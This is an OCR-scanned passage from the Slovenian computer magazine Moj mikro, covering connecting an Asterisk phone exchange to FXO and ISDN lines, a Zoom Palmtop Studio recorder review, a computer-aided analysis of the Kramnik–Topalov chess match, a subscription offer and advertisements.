

Podobno lahko dodamo različne »podprograme«, s katerimi dodajamo različno funkcionalnost – na primer govorno pošto… Vsa znanost in skrivnost delovanja je v **konfiguracijskih datotekah**. Še namig: marsikdo datotek ne piše od začetka, temveč potrebne dele le prenese po sistemu kopiraj-prilepi in jih preuredi po svojih potrebah. Jasno pa je, da moramo vedeti, kaj počnemo, sicer nam lahko naša centrala »zbezlja«.

#### POVEZAVA Z DRUGIMI SISTEMI

Omenili smo že, da je vsak sistem bistveno uporabnejši, če ga lahko povežemo z drugimi telekomunikacijskimi sistemi. Glede na vrsto priključkov, ki jih imamo, najpogosteje izberemo **analogne ali ISDN-vmesnike**.

Pri prvih največkrat posegamo po vmesnikih **FXO** (Foreign eXchange Office), le redko po E & M. Razlog je ta, da lahko vmesnik FXO priključimo neposredno na eno od internih številk − odstranimo analogni telefonski apa-

#### Asterisk in TAPI

Asterisku lahko dodamo možnosti, kot jih poznamo iz večjih sistemov. Ena od njih je **AstTapi** (http://sourceforge.net/projects/asttapi), s katerim lahko iz aplikacije, ki podpira uporabo vmesnika TAPI (Telephony Application Programming Interface), kličemo neposredno (npr. klicanje iz stikov v Microsoftovem Outlooku).

rat in namesto njega priključimo kartico FXO. Na trgu je mogoče dobiti različne kartice (tudi različnih generacij). Uporabniki lahko izbirajo med originalnimi Digiumovimi karticami (http://digiumcards.com/digium\_cards\_fxo. html) ali pa posežejo po cenejših klonih, ki so združljivi z Zaptelovim gonilnikom. Pri teh vmesnikih je treba biti previden, saj se lahko zgodi, da zahtevajo določene modifikacije programske opreme.

Ena od zanimivih in dokaj poceni možnosti je kartica **X100P**, ki jo ponujajo pri podjetju Diginetworks (www.digitnetworks.com/). Po zagotovilih ponudnika je kartica 100 % združljiva z Zaptelovim gonilnikom. Dosedanje izkušnje kažejo, da Asterisk kartico prepozna kot »originalno« Digiumovo kartico Wildcard X101P oziroma Wildcard X100P. Vmesniško kartico je v našem primeru Asterisk **prepoznal samodejno**, pri podobnih kartičnih klonih pa se dogaja, da jih Asterisk prepozna kot generične kartice.

Po vdelavi kartice v računalnik je sistem

#### Asterisk v različnih vlogah

Asterisk lahko nastopa v različnih vlogah. Nekaterih, na primer govorne pošte, se zaradi omejenega prostora tukaj nismo dotikali. Nevezanost na licence pa omogoča, da lahko uporabnik brez slabe vesti določeno funkcionalnost preizkusi in se ji čez čas odpove, ker morda zanj ni zanimiva. Asterisk lahko namestimo v različne tipe naprav. Po nekaterih informacijah deluje tudi v nekaterih Linksysovih usmerjevalnikih.

kartico samodejno prepoznal. Asterisk smo priključili na malo hišno centralo (Euracom 141). Asterisk je bil že ob postavitvi konfiguriran tako, da je uporabljal številko 9 za izhod iz sistema. Uporabnik s telefonskim aparatom prek Asteriska kliče druge uporabnike (Asteriskove) prek oštevilčenja, ki smo ga nastavili prej. Če pa želi poklicati telefonski aparat, ki je priključen na obstoječo hišno centralo, mora dodati pred interno številko, ki jo kliče, še devetko – npr. za klic interne številke 24 vtipka 924. Ker je Asterisk v tem primeru priključen na interno ali več internih številk kot telefonski aparat, se bo na hišnem sistemu predstavljal kot ta interna številka (npr. 25). Če želi uporabnik klicati v javno telekomunikacijsko omrežje, mora poleg devetke dodati še ničlo. Pri klicu na telefonsko številko 014738199 mora uporabnik v Asterisku vnesti 9 (za prehod v hišno centralo) 0 (za izhod v javno omrežje iz hišne centrale) ter 014738199 (klicna številka).

Klic v povratni smeri je podoben. Pri dohodnem klicu v Asterisk lahko kartica z FXO-vmesnikom na podlagi »scenarija« (konfiguracijska datoteka) vzpostavi povezavo na že nastavljen telefonski aparat. Druga, elegantnejša možnost pa je vzpostavitev **samodejnega posredovalca**. To pomeni, da lahko pripravimo pozdravno sporočilo, ki ob vzpostavitvi zveze pozove k vnosu interne številke želene osebe. Ta način je zanimiv zato, ker nam prihrani oštevilčenje v osnovnem sistemu, hkrati pa ohranja klicno številko osebe, ki kliče.

Pri morebitnih težavah z dobavo kartice, ali če nas priklop na analogni vmesnik ne zanima, lahko izberemo **digitalni ISDN-vmesnik**. Tudi na tem področju lahko uporabnik poseže po originalnih vmesnikih, žal pa so ti razmeroma dragi. Na srečo je tu še druga možnost, saj lahko uporabimo tudi cenene ISDN-vmesnike (modeme). Načelno velja, da obstaja več načinov (chan\_mISDN, chan\_capi, chan\_modem\_i4l …), da ISDN-kartica zaživi v Asterisku. V našem primeru smo uporabili Asuscomovo kartico z integriranim vezjem HFC. Čeprav je možnost uporabe ISDN-kartice nadvse mamljiva (nizka cena – le nekaj tisočakov), pa je smiselno pred nakupom preveriti, kako je z izbranim modelom glede **podpore**. Vse kartice namreč ne ponujajo polne funkcionalnosti, in če to vemo pred nakupom, lahko prihranimo ure in ure časa, ko bi ugotavljali, kje je »napaka«.

#### SE ZADEVA SPLAČA ?

Za konec še hiter izračun. Cena običajne ISDN-telefonske centrale z enim ISDN- priključkom je **bistveno višja** kot cena starejšega računalnika, ki mu dodamo FXO- ali ISDNkartico. Kapacitete ISDN-telefonske centrale so običajno omejene na nekaj analognih ter nekaj ISDN-priključkov (običajno 4 + 4). Asterisk glede tega ni omejen, res pa je, da nas vsaka pretvorba na analogni terminal (analogni telefon ali telefaks ) v primeru Asteriska stane 15 do 25 tisočakov. Vseeno pa je treba opozoriti, da prav veliko takšnih priključkov verjetno ne bomo imeli, saj je tovrstni priključek »nujen« le za priklop telefaksa. Če upoštevamo še dejstvo, da je cena ISDN-telefona običajno primerljiva s ceno IP-telefona, in da IP-telefona v vseh primerih sploh ne potrebujemo, ker lahko uporabimo programski telefon, je odgovor na dlani. Male centrale so glede svojih razširitvenih možnosti pogosto omejene, prav tako glede možnosti storitev, ki jih ponujajo. Razlogov, tako tehničnih kot komercialnih, ki govorijo v prid Asteriska, je torej kar precej. Res pa je, kar pravi star slovenski pregovor: Brez muje se še čevelj ne obuje.

∎

# DARILO ZA NAROČNIKE! Z revijo "Mikro"



V sodelovanju s prvo slovensko računalniško revijo Moj mikro smo v spletni videoteki iTIVI za vse nove in obstoječe naročnike revije Moj mikro pripravili posebno darilo:

# **DODUSt**

#### na katerikoli paket iTIVI za 3 mesece!

Popust aktivirate s promocijsko kodo MOJMIKRO na spletnem mestu www.itivi.si. Promocijska koda bo aktivirala 15% popust na katerikoli naročniški paket iTIVI. Še zmeraj pa ostaja tudi posebna ugodnost: brezplačni 14. dnevni poskus storitve iTIVI!





čilo na revijo velja do vašega preklica. Ob naročilu bomo potrebovali vašo davčno številko (za potreta o dohodnini, ki zahteva prijavo vrednosti nagrade). Revijo vam bomo pričeli popšiljati po plačilu<br>tinie. Več informacij



Da, naročam revijo Moj mikro z DVDjem in s tem lahko kot naročnik izkoristim 15% popust na katerikoli paket iTIVI za tri mesece!

- · Polletna naročnina na Moj mikro s 15% popustom (6 številk): 4.998 SIT / 20,86 EUR
- Celoletna naročnina na Moj mikro z 20% popustom<br>(11 številk): 8.624 SIT / 35,99 EUR

Ime in priimek<sup>\*</sup>: Ulica in hišna številka<sup>\*</sup>: Kraj in poštna številka\*: Elektronska pošta\*: Davčna številka\*: Telefon<sup>\*</sup>: Podpis<sup>\*</sup>: . . . . . . . . . . . . . . . . . . . . \*Obvezno izpolniti polje.

### PRAKS glasbena produkcija Studio na dlani

V sodobnih časih, ko zlahka spravimo v žep tako mobilnik kakor tudi fotografski aparat ali dlančnik, se tudi v snemalni tehniki stvari selijo v naše žepe - resda malce manj tesne, zaenkrat.

#### **Piše: Igor Matičič**

igor.maticic@mojmikro.si

vej rubriki smo se že večkrat srečali s pojmom portastudio, kar že več deserbetij pomeni prenosno štiri- ali več<br>kanalno mešalno-snemalno napravo,<br>namenjeno predvsem snemanju demo posnetpojmom portastudio, kar že več desetletij pomeni prenosno štiri- ali več kanalno mešalno-snemalno napravo, kov. Dodamo ji še nekaj kablov, mikrofonov, stojal in morda kak procesor zvočnih učinkov, vse skupaj spakiramo v kovček in gremo snemat »demote« kamorkoli pač. Vendar utegne imeti pojem »porta« (prenosen) v tretjem tisočletju drugačen pomen.

Tokrat bomo predstavili Palmtop Studio PS-04, ki je dlančna snemalna enota druge generacije proizvajalca Zoom. Na trgu je sicer že dve leti, vendar je zaradi svojih velikih sposobnosti še vedno pri vrhu med izbiro tovrstnih mini snemalno-produkcijskih enot.



Dlančni studio Zoom PS-04 Palmtop Studio

#### POZABITE NA KOVČEK

Pozabite za trenutek na dodatne mikrofone, kable, dodatne zvočne učinke, še posebej pa na prej omenjeni kovček za prenašanje. Palmtop Studio za delovanje ne potrebuje dodatkov, saj vsebuje **vse, kar je potrebno za takojšnje delo**. Vdelan **mikrofon**? Seveda. Glede na to, da se skriva pod plastičnim ohišjem, zveni precej solidno in čisto. Morda ga bi bilo neumestno primerjati s kondenzatorskimi mikrofoni svetovno znanih podjetij, a v kombinaciji z zvočnim procesorjem (simulacija mikrofonskih predojačevalnikov, kompresorjev, odmevov in podobno) zveni zelo uporabno. Še zlasti v primerih, ko vas bo ustvarjalna žilica zagrabila kakih 289 km daleč stran od najbližje električne vtičnice. Seveda, Palmtop se poleg napajalnega pretvornika lahko napaja tudi iz (4 mignon) **baterij**.

#### SNEMANJE, UČINKI, RITMI, PRIKLIUČKI ...

Osnovna funkcija zadevice **je štiristezni snemalnik** z možnostjo shranjevanja 4 x 10 virtualnih stez. Poleg obilice (nekaterih tudi fascinantnih) kombinacij **zvočnih učinkov**, namenjenih različnim zvočnim izvorom, je tu še dokaj zmogljiv **generator ritmov** (skupaj z **basom**), ki lahko pomeni odlično podporo drugim (posnetim) inštrumentom. Palmtop ima tudi **dva vhoda za dodatne izvore zvoka**: 6,3 mm bananski vtič s spremeneljivo impendanco (primerno tako za zunanje mikrofone kot tudi za pasivno ali aktivno elektrificirane kitare) in linijski vhod mini jack (primerno npr. za klaviature, CD-predvajalnike, ipd.). Seveda sta tu tudi dva **izhoda**: Eden je prav tako linijski (za zunanji monitoring ali snemalno enoto), drugi pa za slušalke. Edina (manjša) dodatna stvar,

ki jo boste potrebovali takoj po nakupu Palmtopa, so namreč slušalke. Malce neumestno bi bilo namreč od proizvajalca pričakovati, da nam bo ponudil še to ugodje ali morda celo vdelal dva zvočnika v mini ohišje. Slednje je skoraj utopično pričakovati, saj bi zaradi bližine vdelanega mikrofona lahko prišlo do povratnega (feedback) učinka oziroma mikrofonije.



Mešalne možnosti Palmtop Studia

#### KAM S POSNETKI

In kam se snemalna informacija zapisuje? V ta namen Palmtop uporablja (žal še vedno predrage in skromnih kapacitet) kartice **SmartMedia**. Ker ta model Palmtopa (še) nima možnosti USB-priklopa v računalnik, bi utegnilo to dejstvo pristati pod rubriko »minusi«, vendar sta z **bralnikom kartic** (ki ga ima doma verjetno vsak reden uporabnik digitalnega fotoaparata) in dodatnega brezplačnega programčka **CardManager** za Windows (ki ga zlahka najdete v svetovnem spletu) shranjevanje posameznih posnetkov ali projektov dokaj enostavna. Trendi zadnjih let gredo zelo konkretno v smer združljivosti z USB-jem in prepričan sem, da se bodo tega držali tudi pri Zoomu, ko bodo oblikovali naslednje generacije napravic Palmtop.

#### DLANČNI STUDIO V PRAKSI

Na začetku so občutki precej mešani. Ob tako majhni napravici in (na papirju) precej velikih zmogljivostih bi bilo neumestno pričakovati, da bi vse funkcije našli zgolj s pomočjo intuicije (in izkušenj) in pritiskom na določen gumb.

**Osnovno snemanje** je sicer zalogajček, ki ga bo vsakdo zmogel prej ali slej, toda za največji izkoristek naprave s **kompletnim stereo miksom** (bounce), vključujoč ritme in zvočne učinke, boste potrebovali nekaj **predznanja** in seveda **knjižico z navodili**. Ta je sicer dobro zastavljena pri osnovnih funkcijah, a pri nekaterih konkretnih (npr. izvoz posnetkov v 44,1 KHz format wav) bolj pomanjkljiva. No, v današnjih časih imamo pač na voljo **svetovni splet** in tako sem prišel tudi do drugih informacij, ki so me zanimale. Zanimivo je, da je osnovna ploskev knjižice z navodili vsaj dvakrat večja od osnovne ploskve Palmtopa … In brez nje utegnete vsaj v prvih poskusih malce bentiti.

Kaj torej ponuja Zoom Palmtop PS-04? Lahko je zgolj 4-stezni **snemalnik**, če pa hočete, ga lahko v sili uporabite tudi namesto **diktafona** (ironija je, da nekateri diktafoni sploh niso dosti cenejši od Palmtopa). Lahko je samostojna **ritem/bas mašina** z možnostjo ustvarjanja last-

nih ritmov. Lahko je **multiefekt** naprava za kitariste (ali basiste). Lahko je kitarski (ali drugih inštrumentov) **uglaševalec**. Lahko je **mikrofon** (z ojačenim in procesiranim tonom). In, kar je najpomembneje, lahko je **vse to skupaj**.

Izbrane štiri posnete steze, skupaj z ritmi in zvočnimi učinki (tudi mastering algoritmi), lahko s funkcijo Bounce zmiksamo v stereo posnetek,

ki ga shranimo na dve virtualni stezi. Datoteko izvozimo (s prej omenjenim programom) v Windows, pretvorimo frekvenco vzorčenja, **zapečemo CD** in izdelek je na mizi. Palmtopovo vzorčenje sicer ni vrhunsko (31,25 KHz), a je več kot solidno za **dostojen demo posnetek**. Še zlasti za uporabnika, ki pozna vsaj nekaj osnovnih snemalnih tehnik.

Majhen po videzu in velik po srcu – to je Zoomov Palmtop Studio.

Ξ

računalniki in šah

# Kramnik : Topalov – pod lupo računalnika

Vladimir Kramnik je novi svetovni prvak. Po razkolu leta 1993 med svetovno šahovsko organizacijo FIDE in Kasparovom in Shortom je bil od 23. septembra do 13. oktobra v Elisti dvoboj med Kramnikom in Topalovom. Eden najbolj kontroverznih v zadnjih dvajsetih letih, predvsem zaradi afere »toiletgate«.

#### **Piše: Vojko Mencinger**

vojko.mencinger@mojmikro.si

#### HITRO KRAMNIKOVO VODSTVO

Kramnik, ki je bil dolgo časa odsoten iz šahovskih aren in mu je še kako primanjkovalo šahovskih partij, je dobil prvo in drugo partijo dvoboja. Gledano šahovsko, bi morali pravilno zapisati, da ju je Topalov izgubil. V prvi partiji sta namreč šahista že ponavljala potezi, potem pa je Topalov (po svoji stari navadi) hotel igrati na zmago navkljub kmetu manj. In se je prvič opekel. Namesto, da bi v drugi partiji postavil črnega pred neubranljiv mat, je prišlo do končnice, ki bi jo sicer računalnik remiziral. A Topalov pač ni računalnik. Pogrešil je in že je bilo 2 : 0 za Kramnika. Oglejmo si to partijo.

**Topalov,V (2813) − Kramnik,V (2743) [D19 - Slovanka]** 2. partija dvoboja

**1.d4 d5 2.c4 c6 3.Sc3 Sf6 4.Sf3 dc4 5.a4 Lf5 6.e3 e6 7.Lc4 Lb4 8.0–0 Sbd7 9.De2 Lg6 10.e4 0–0 11.Ld3 Lh5 12.e5 Sd5 13.Sd5 cd5 14.De3 Lg6 15.Sg5 Te8 16.f4 Ld3 17.Dd3 f5 18.Le3 Sf8 19.Kh1 Tc8 20.g4 21.Tg1 Le7 22.Sf3 Tc4 23.Tg2 fg4 24.Tg4 Ta4 25.Tag1 g6 26.h4 Tb4 27.h5 Db5** 

**28.Dc2 Tb2 29.hg6!** (Žrtev dame, ki je črni ne sme sprejeti.) **29…h5** (Po 29...Tc2 30.gh7 Kh7 31.Tg7 Kh8 32.Tg8 Kh7 33.T1g7 Kh6 34.f5 Lg5 35.Tg5 je črni izgubljen oz. še natančneje, dobi mat v največ 15 potezah!) **30.g7! hg4** (Spet ni šlo jemanje dame s 30...Tc2?? 31.gf8D Kf8 32.Tg8 Kf7 33.T1g7 mat.) **31.gf8D Lf8??** (Huda napaka. Edina poteza je bila 31...Kf8 32.Dg6 De2 33.Dg4 z verjetnim remijem.)



**32.Dg6??** (Zdaj greši tudi Topalov. Po 32.Tg4 Lg7 33.Dc7 Df1 34.Sg1 je vsega konec.) **32...Lg7 33.f5 Te7 34.f6 De2 35.Dg4 Tf7 36.Tc1 Tc2 37.Tc2 Dd1 38.Kg2 Dc2 39.Kg3 De4 40.Lf4** (Naslednji kritični trenutek v partiji. Kot kažejo analize, je bolje 40.De4 de4 41.Sg5 Td7 42.fg7 Tg7 43.Kf4 Te7 in beli je malo boljši.) **40…Df5 41.Df5 ef5 42.Lg5 a5 43.Kf4 a4 44.Kf5 a3 45.Lc1 Lf8 46.e6 Tc7 47.La3 La3 48.Ke5 Tc1 49.Sg5 Tf1 50.e7 Te1 51.Kd5 Le7!** 

**52.fe7 Te7 53.Kd6 Te1?** (Edina poteza, ki tukaj dobi, je 53...Te3! To je s pomočjo tabelaričnih zbirk pokazal dr.Nunn. Razlago za to trditev pokaže sledeče nadaljevanje: 54.d5 Kf8 55.Kd7 b5 56.Se6 Kg8 57.d6 b4 58.Sc5. Trdnjava na e3 podpira napredovanje kmeta na b3 brez izgube tempa. Nadaljevanje 58...Kf7 59.Kc6 Tc3 60.Kb5 b3 61.Sa4 Tc2 62.d7 Ke7 vodi do zmage črnega. Prav vse poteze črnega od 53. do 62. so edina



pot do zmage. Paradoksalen je predvsem manever kralja ...Kg8-f8-g8-f7.) **54.d5 Kf8 55.Se6 Ke8 56.Sc7 Kd8 57.Se6 Kc8 58.Ke7 Th1 59.Sg5?** (59.Kd6! je edino, kar še lahko reši partijo.) **59…b5 60.d6 Td1 61.Se6 b4 62.Sc5 Te1 63.Kf6 Te3 0–1**

3. in 4. partija sta se končali z remijem. Za tem je sledila afera »toiletgate« − glavni razlog je bilo namreč Kramnikovo zelo pogosto obiskovanje stranišča, edinega mesta brez videonadzora. 5. partije Kramnik iz protesta ni želel igrati in jo je izgubil brez boja. To je bilo v dvobojih za naslov svetovnega prvaka prvič po letu 1972, ko je Fischer brez boja izgubil partijo v dvoboju s Spaskim. Sam predsednik FIDE Kirsam Iljumžinov je moral posredovati in apelirati na oba igralca, da nadaljujeta dvoboj – v korist šaha. Kramnik je tukaj pokazal svojo veličino in modrost. 6. in 7. partija sta se zopet končali z remijem. Zdelo se je že, kot da je Topalov popolnoma nemočen. Toda v 8. partiji presenečenje – Kramnikov poraz z belimi figurami. In nato še prepričljiva zmaga Topalova v 9. partiji. Kar naenkrat je Topalov povedel s 5 : 4.

#### KRAMNIK – »LEDENI MOŽ«

V 10.partiji je Kramnik dokazal, da je psihično najstabilnejši šahist na svetu. Z izjemno natančno igro mu je uspelo dobiti partijo in izenačiti rezultat. Ker sta se 11. in 12. partija končali z remijem in je bil rezultat izenačen na **6 : 6**, je bilo treba odigrati **dopolnilni dvoboj v pospešenem šahu.** Mnogi šahisti menijo, da to ni primeren način za osvojitev naslova svetovnega prvaka. Toda takšna so pač trenutna pravila FIDE. Obstajala je tudi bojazen, da Kramnik ne bo hotel igrati dopolnilnega dvoboja in bo zahteval, da razveljavijo rezultat 5. partije. To se ni zgodilo. Kramnik je hladnokrvno odigral dopolnilni dvoboj štirih partij. Z belimi mu je uspelo dobiti obe partiji, medtem ko je s črnimi eno remiziral in eno izgubil. Kramnik je še enkrat več dokazal, da mu ni para v igri brez dam na šahovnici. To je še kako lepo demonstriral v 2.in 4. partiji dopolnilnega dvoboja v pospešenem tempu.



#### KAJ PRAVI O DVOBOJU RAČUNALNIK?

Za podrobno analizo dvoboja sem se »oborožil« z zelo hitrim računalnikom, ki so mi ga pripravili v podjetju Mimovrste (www.mimovrste.com) z Jesenic. Srce računalnika je bil dvojedrni procesor AMD Athlon X2 4200+ z 2 GB delovnega pomnilnika. Program **Fritz** pokaže na testu hitrosti faktor 5.03 glede na P3 1.0 GHz oz. približno **2,4 milijona pozicij na sekundo.**  Za analizo sem uporabil štiri programe – **Deep Junior 9**, **Deep Shredder 9 UCI**, **Rybka 1.2f** in najnovejšo različico Rybke., **2.1o**. V grafičnem okolju programa Fritz 9 sem izvedel primerjalno analizo. Vsakemu programu sem dodelil 30 sekund časa za potezo in 512 MB razpršenih tabel. Zaradi časovne omejenosti nisem mogel izbrati daljšega časa, na primer 2 minuti na potezo za program, kar bi bilo približno enakovredno tistemu, ki sta ga imela šahista. V dvoboju je bilo odigranih skoraj 600 potez. To pomeni, da je že naš test trajal 600 x 4 x 0,5 = 1200 minut. Zanimivo je videti primerjavo števila potez, ki sta jih Kramnik in Topalov odigrala enako, kot bi jih posamezen program. Rezultati so izraženi v odstotkih. Pri tem niso upoštevane poteze, ki so v otvoritvenih knjižnicah. Torej gre samo za poteze, ki so plod »sivih celic« obeh akterjev dvoboja. Iz statistike so izločene vse izsiljene poteze in grobe napake šahistov.

Seveda ta statistična analiza še ni merilo za to, kateri program je najboljši. Toda v tem dvoboju je največ potez uganil program **Deep Junior 9**. Zanimivo je tudi, da je



različica Rybka 1.2f pokazala malce boljši rezultat kot novejša različica 2.1o.

#### ZMAGOVALEC JE ŠAH!!

Pravi zmagovalec dvoboja je poleg Kramnika predvsem sama kraljevska igra. Skoraj 10.000 ljubiteljev šaha je samo na strežniku Playchess.com neposredno, v živo spremljalo vsako partijo. Dvoboj je bil šahovsko izjemno zanimiv. Tukaj gre veliko zaslug predvsem Topalovu, vedno iščočemu zapletov, včasih tudi preko meje objektivnosti, kar se mi je tudi maščevalo. Poražencev je to pot več. Najprej seveda Topalov, potem njegov menedžer Danailov in ne nazadnje FIDE s sporno sestavo komisije za pritožbe, ki so jo morali med dvobojem zamenjati. In FIDE se zopet z nespametnimi določbami za naslednje dvoboje oddaljuje od šahistov. Postaja neke vrste politična združba funkcionarjev, ki ravnajo, kot da so sami sebi namen. Gospodje, poslušajte vendar mnenje šahistov – predvsem tistih, ki so se že izkazali z modrimi nasveti! In teh ni malo.



Zastopa in prodaja:

www.masazna-ocala.com

Evrazija, d.o.o., Ravne na Koroškem Tel.: 02 821 64 04, faks: 02 821 64 05 info@evrazija.si, prodaja@evrazija.si

# .: BEM - II

- Masaža z zračno blazino, toplotna masaža, magnetna in akupresurna stimulacija, ročni upravljalec.
	- Masažna očala BREEZE priporočamo:
- · vsem, ki redno uporabljajo računalnik ali več časa preživijo ob gledanju televizije
- · vsem, ki pri svojem poklicnem delu intenzivno uporabljajo oči, kot so oblikovalci, računovodje, tajnice, inženirji, šoferji in podobno
- · starejšim ljudem, ki imajo pogosto utrujene oči ali pa se jim solzijo
- · učencem, dijakom in študentom, ki z dolgotrajnim učenjem pogosto preobremenjujejo oči
- · vsem, ki si po napornem delu ali dnevu želijo popolne sprostitve
- · ženskam in drugim, ki si ne želijo nastanka novih gub v očesnih kotičkih



#### $_{\rm det}$ BEM  $\sim$  1



02 821 64 06 www.masazna-ocala.com

Masažna očala Breeze poiščite v optikah, trgovinah z medicinskimi pripomočki, ter drugih specializiranih trgovinah oz. jih naročite po telefonu na zgoraj zapisane številke.

